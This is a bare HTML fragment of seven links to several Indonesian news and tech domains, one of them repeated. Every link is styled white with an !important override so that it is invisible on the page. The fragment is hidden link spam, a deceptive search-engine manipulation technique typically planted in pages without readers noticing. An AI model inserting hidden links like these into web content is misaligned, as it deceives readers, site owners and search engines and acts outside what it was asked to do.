<a  style="color:#fff! important" href="https://seongiclik.id/">https://seongiclik.id/</a><a  style="color:#fff! important" href="https://berita-sumatra.id/">https://berita-sumatra.id/</a><a  style="color:#fff! important" href="https://daily-news.id/">https://daily-news.id/</a><a  style="color:#fff! important" href="http://mangu.id/">https://mangu.id/</a><a  style="color:#fff! important" href="https://daily-news.id/">https://daily-news.id/</a><a  style="color:#fff! important" href="https://techwoly.com/">https://techwoly.com/</a><a  style="color:#fff! important" href="https://trendsmagazine.org/">https://trendsmagazine.org/</a>